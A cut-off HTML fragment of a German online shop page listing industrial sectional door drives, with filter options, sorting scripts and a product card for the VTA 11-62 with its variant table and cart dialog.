                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Steuerungsart                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_steuerungsart=2283"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="integriert&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>integriert</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Schutzklasse                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_schutzklasse=2280"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="I&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>I</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Schutzart                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_schutzart=2271"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="IP54&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>IP54</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                        <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Notbedienung                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_notbedienung=2251"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="Nothandkette&#x20;&#x28;KE&#x29;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>Nothandkette (KE)</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_notbedienung=2254"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="Nothandkurbel&#x20;&#x28;KU&#x29;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>Nothandkurbel (KU)</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_notbedienung=2260"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="Notentriegelung&#x20;&#x28;E&#x29;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>Notentriegelung (E)</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_notbedienung=2263"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="Wartungsentriegelung&#x20;mit&#x20;Nothandkette&#x20;&#x28;E-KE&#x29;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>Wartungsentriegelung mit Nothandkette (E-KE)</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                                                                                                    <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Endlagensystem                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_endlagensystem=2233&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="Absolutwertgeber&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>Absolutwertgeber</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                                                                        <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Abtriebsdrehzahl [1/min]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_abtriebsdrehzahl=773&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="19&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>19 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_abtriebsdrehzahl=758&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="24&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>24 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Umdrehungen Abtrieb (max.)**                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_max_umdrehungen_abtrieb=1073"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="20&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>20</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                                                                        <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Betriebsspannung [V]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_betriebsspannung=2297&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="100-240&#x20;V&#x2F;1&#x7E;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>100-240 V/1~</span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                                                                        </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: false,
                checkIsMobileResolution() {
                    this.isMobile = window.matchMedia('(max-width: 768px)').matches;
                }
            }
        }
    </script>
</aside><div class="column main">
<script>
    function productTable() {
        return {
            init() {
                window.dispatchEvent(new CustomEvent("proline:product:table:data:load:success", {}));
            },
            async updateRow(productId, qty, ignore) {
                if(parseFloat(qty) > 0){
                    window.dispatchEvent(new CustomEvent("proline:product:table:update:row", {
                        detail: {
                            productId: parseInt(productId),
                            qty: parseFloat(qty)
                        }
                    }));
                }
            }
        }
    }

    function scrollToProductName(productId) {
        setTimeout(() => {
            const element = document.getElementById('product-name-' + productId);
            if (element) {
                element.scrollIntoView({behavior: "smooth", block: "start"});
            }
        }, 100);
    }
</script>

        <section x-data="{}" class="pt-2 pb-8" id="product-list" aria-label="Produktliste" tabindex="-1"
             data-unique-id="product-list"
    >
        <script>
    function initToolbar_697890802a93c() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/shop.marantec.com\/eu_de\/industrietorantriebe\/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070","formKey":"eFA0yDpApaU2bFJb","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    postData = [],
                    params, newPage;

                if (currentPage > 1 && paramName === this.options.mode) {
                    delete paramData[this.options.page];
                }

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    params = [this.options.mode, this.options.direction, this.options.order, this.options.limit];

                    for (key in paramData) {
                        if (params.indexOf(key) !== -1) { //eslint-disable-line max-depth
                            postData[key] = paramData[key]
                            delete paramData[key];
                        }
                    }
                    paramData = Object.keys(paramData).length === 0 ? '' : '?' + (new URLSearchParams(paramData));
                    baseUrl += paramData
                    hyva.postForm({action: baseUrl, data: postData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }

                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_697890802a93c()"
         class="toolbar toolbar-products grid grid-cols-4 sm:grid-cols-8 md:grid-cols-4
            lg:grid-cols-8  grid-flow-row gap-2 items-center">
                                <div class="col-span-2 lg:col-span-4 grid-cols-4 sm:grid-cols-8 md:grid-cols-4
            lg:grid-cols-8 lg:flex lg:grid-cols-4 items-center">
                <p class="toolbar-amount text-sm leading-5 text-gray-700 order-3 sm:order-2 md:order-3
    lg:order-2 col-span-2 gap-x-1 w-50 py-2" id="toolbar-amount">
            <span class="toolbar-number">2</span> Elemente    </p>
                
                <nav id="hitlist-views"
            class="modes flex mr-4 items-center text-sm order-1 col-span-1 sm:col-span-2 md:col-span-1 lg:col-span-2 gap-x-2 h-10"
            aria-label="Ansichtsmodus&#x20;Produkte"
            data-unique-id="product-presentation-selection"
        >
                                                <strong
                        title="Liste"
                        class="modes-mode active mode-grid                                border rounded-md border-gray-300 p-5 bg-secondary-lighter"
                        role="checkbox"
                        aria-checked="true"
                        data-value="grid"
                        aria-label="Modus&#x20;der&#x20;Produktansicht&#x20;-&#x20;Liste"
                    >
                        <span>Liste</span>
                    </strong>
                                                                <button
                        type="button"
                        class="modes-mode mode-list border border-gray-300 rounded-md p-5 bg-white hover:bg-secondary-lighter"
                        title="Liste"
                                            @click.prevent="changeUrl(
                            'product_list_mode',
                            'list',
                            options.modeDefault
                        )"
                                            data-role="mode-switcher"
                        data-value="list"
                        aria-label="Modus&#x20;der&#x20;Produktansicht&#x20;-&#x20;Liste"
                    >
                    </button>
                                    </nav>

                </div>
                <div class="toolbar-sorter sorter flex items-center order-1 col-span-2
        md:col-span-2 lg:col-span-4 justify-end"
     x-data="initLayeredNavigation()"
     x-init="checkIsMobileResolution()"
     @resize.window.debounce="checkIsMobileResolution()"
     @visibilitychange.window.debounce="checkIsMobileResolution()">

    <span class="flex-none text-gray-700 pr-1 text-sm block" :class="{ 'block' : !isMobile, 'hidden': isMobile }">
        Sortieren nach    </span>
        <select data-role="sorter"
            class="form-select sorter-options mr-3 ml-2 text-sm pr-8 py-2.5"
            aria-label="Sortieren nach"
            @change="changeUrl(
                'product_list_order',
                $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
    
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           @click.prevent="changeUrl('product_list_dir', 'desc', options.directionDefault)"
        >
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-primary-darker hover:text-primary-lighter" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 4h13M3 8h9m-9 4h9m5-4v12m0 0l-4-4m4 4l4-4"/>
<title>Absteigend sortieren</title></svg>
        </a>
    </div>
                        </div>
                        <div class="products wrapper mode-grid products-grid"  x-data="listItems()">
            <div class="mx-auto pt-4 pb-12 grid grid-flow-dense gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3 2xl:grid-cols-4" data-simulate-uuid="697890802afc8">
                                                    <div class="grid-cols-1">
                    
    <div class="item product product-item card card-interactive_shadow relative flex flex-col w-full h-full ">
                                        <a href="https://shop.marantec.com/eu_de/vta-11-62-9496-eu-de.html"
           class="product photo product-item-photo block mx-auto mb-3 min-w-[200px] max-w-[200px]  "
           tabindex="-1"
           data-unique-id="product-image-link-1666"
        >
            <img class="object-contain product-image-photo"
     x-data=""
     @update-gallery-1666.window="$root.src = $event.detail"
        src="https://shop.marantec.com/media/catalog/product/cache/61e009825503ea5797d8ce1a9a9e0a75/v/t/vta-11-32-ku-right-mfzovitor.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="VTA&#x20;11-62"
    title="VTA&#x20;11-62"
/>
        </a>

        <div class="product-info flex flex-col grow   ">
                        <div class="">
                <div class="mt-2 mb-2 items-center justify-center text-primary-darker text-sm font-semibold min-h-[40px] " id="product-name-1666">
                    <a class="product-item-link"
                       href="https://shop.marantec.com/eu_de/vta-11-62-9496-eu-de.html">
                        VTA 11-62                    </a>
                </div>

                                                        <div class="product-details text-xs text-primary-darker mb-3 mr-5">
                        <a href="https://shop.marantec.com/eu_de/vta-11-62-9496-eu-de.html">
            Artikelnummer: P9496        <span class="sku">
    </span>
        </a>
                    </div>
                                                        
                            </div>

            <script>
                function initPriceBox__697890802b411()
                {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>


                    <div class="price-box-container pt-1 text-primary"
             x-data="initPriceBox__697890802b411()"
             @update-prices-1666.window="updatePrice($event.detail);"
        >
                                                </div>
        <div class="add-to-cart-box mt-auto pt-1 items-center max-w-xs">
                                                        <div class="flex items-end w-full md:w-auto"
         :class="{'lg:min-w-[250px] lg:max-w-[250px] w-full': 0}">
        <button @click="toggleVariant(1666); scrollToProductName(1666)"
                class="btn btn-highlight text-xs flex px-2 items-center justify-between group w-full"
                :class="{'btn-highlight-active': openVariantId != undefined && openVariantId === 1666}"
                aria-label="Variantentabelle&#x20;&#xF6;ffnen"
                id="variantButton-1666">

                <span class="font-semibold">
                        <i class="mr-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 hover" width="25" height="25" role="img">
  <path fill-rule="evenodd" d="M5 4a3 3 0 00-3 3v6a3 3 0 003 3h10a3 3 0 003-3V7a3 3 0 00-3-3H5zm-1 9v-1h5v2H5a1 1 0 01-1-1zm7 1h4a1 1 0 001-1v-1h-5v2zm0-4h5V8h-5v2zM9 8H4v2h5V8z" clip-rule="evenodd"/>
<title>table</title></svg>
</i>
                        <span>Varianten&#x20;anzeigen</span>
                </span>
            <div class="bg-white rounded w-4 h-4 flex items-center justify-center text-center group-hover:bg-highlight"
                 :class="openVariantId != undefined && openVariantId === 1666 ? '!bg-highlight rotate-180' : ''">
                <i class="group-hover:text-white"
                   :class="openVariantId != undefined && openVariantId === 1666 ? '!text-white' : 'text-highlight'">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
                </i>
            </div>
        </button>
    </div>
                    </div>
    </div>

        </div>

</div>
<!-- Variantentabelle als separate Grid-Zeile -->
<div x-show="openVariantId != undefined && openVariantId === 1666"
     class="variant-table-productlist col-span-full mt-1 relative"
     id="variant-table-productlist-1666"
     x-cloak>
    <div class="absolute right-0 p-1 cursor-pointer hover:bg-secondary rounded-md mt-2 mr-2 group z-10"
         @click="toggleVariant(1666)">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-secondary group-hover:text-secondary-darker" width="22" height="22" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Schlie&#xDF;en</title></svg>
    </div>
    <!-- Variantentabelle-->
    <div class="block-proline-product-table-grid min-h-[350px] col-span-4"
         id="proline-product-table-container">
                <div x-data='{...productTableGet($refs.productTableContainer, {"sku":"P9496","id":"1666","page":"1","limit":"10","sortBy":"product_sort_order","sortDirection":"ASC","activeFilterQuery":"null"}), productTable, ...hyva.modal()}'
         x-ref="productTable"
         x-bind="eventListeners"
         x-defer="intersect"
         id="proline-product-table"
         class="block block-proline-product-table"
         data-unique-id="product-variants-table">
                <div x-cloak    x-bind="overlay('cart-confirmation')"
    x-spread="overlay('cart-confirmation')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="cart-confirmation" role="dialog" aria-modal="true"
                                         aria-label="Hinweis"
                                     class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg max-h-screen overflow-auto overscroll-y-contain success ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="cart-confirmation-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div x-data="confirmationModal()"
     x-init="checkIconClass()"
     x-bind="eventListeners"
     x-ref="confirmationModel"
     id="proline-confirmation-modal"
    class="relative transform overflow-hidden rounded bg-white text-left shadow-xl transition-all sm:w-full sm:max-w-lg xs:min-w-full sm:min-w-[unset]">
    <div class="sm:flex sm:items-start gap-3 py-4 px-6">
        <div x-init="checkIconClass()" class="mx-auto flex h-14 w-14 shrink-0 items-center justify-center rounded-full sm:mx-0 sm:h-10 sm:w-10">
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'success'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9 12.75L11.25 15 15 9.75M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'info'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round"
                      d="M11.25 11.25l.041-.02a.75.75 0 011.063.852l-.708 2.836a.75.75 0 001.063.853l.041-.021M21 12a9 9 0 11-18 0 9 9 0 0118 0zm-9-3.75h.008v.008H12V8.25z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'warning'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m9-.75a9 9 0 11-18 0 9 9 0 0118 0zm-9 3.75h.008v.008H12v-.008z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'question' || iconType === null" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round"
                      d="M9.879 7.519c1.171-1.025 3.071-1.025 4.242 0 1.172 1.025 1.172 2.687 0 3.712-.203.179-.43.326-.67.442-.745.361-1.45.999-1.45 1.827v.75M21
                      12a9 9 0 11-18 0 9 9 0 0118 0zm-9 5.25h.008v.008H12v-.008z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'error'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9.75 9.75l4.5 4.5m0-4.5l-4.5 4.5M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
            </svg>
        </div>
        <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left">
            <h3 class="text-xl font-medium leading-6 text-gray-900"
                id="modal-title">
                Hinweis            </h3>
            <div class="mt-2">
                <p class="model-detail text-md text-gray-500">
                    %placeholder                </p>
            </div>
        </div>
    </div>
    <div class="bg-gray-50 px-4 py-3 sm:flex sm:flex-row-reverse sm:px-6">
        <button type="button"
                @click.stop="ok"
                x-focus-first
                class="btn btn-primary inline-flex w-full justify-center rounded-md px-4 py-2 text-base font-medium text-white shadow-sm  sm:ml-3 sm:w-auto sm:text-sm">
            Zum Warenkorb        </button>
        <button type="button"
                @click.stop="cancel"
                class="btn btn-secondary mt-3 inline-flex w-full justify-center rounded-md px-4 py-2 text-base font-medium shadow-sm sm:mt-0 sm:ml-3 sm:w-auto sm:text-sm">
            Schließen        </button>
    </div>
</div>
<script>
    function confirmationModal() {
        return {
            types: ['success','info','question','error','warning'],
            iconType: null,
            eventListeners: {
                ['@proline-confirmation-modal-change-icon.window'](event) {
                    if(event.detail.icon){
                        if(this.types.includes(event.detail.icon)){
                            this.iconType = event.detail.icon;
                        }
                    }
                },
            },
            checkIconClass() {
                this.$refs.confirmationModel.parentElement
